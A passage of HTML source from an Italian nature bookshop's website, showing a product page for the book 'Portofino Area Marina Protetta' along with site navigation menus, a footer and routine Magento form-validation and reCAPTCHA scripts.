      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">PORTOFINO AREA MARINA PROTETTA</h1>
                                di QUILICI-TAMAGNINI<br>                Editore:  PHOTOATLANTE                &nbsp;(2005)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcG9ydG9maW5vLWFyZWEtbWFyaW5hLXByb3RldHRhLmh0bWw_X19fU0lEPVU,/product/666739/form_key/mErFBr27rlEzDerR/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="666739" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="PORTOFINO AREA MARINA PROTETTA" title="PORTOFINO AREA MARINA PROTETTA" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                PP.120, MOLTISSIME FOTO A COLORI,       CM.30X30, RILEG.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>1001000004615<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    35,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    33,25 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="666739"/>
                            <input type="hidden" name="titolo" value="PORTOFINO AREA MARINA PROTETTA"/>
                            <input type="hidden" name="autore" value="QUILICI-TAMAGNINI"/>
                            <input type="hidden" name="editore" value="PHOTOATLANTE"/>
                            <input type="hidden" name="anno" value="2005"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
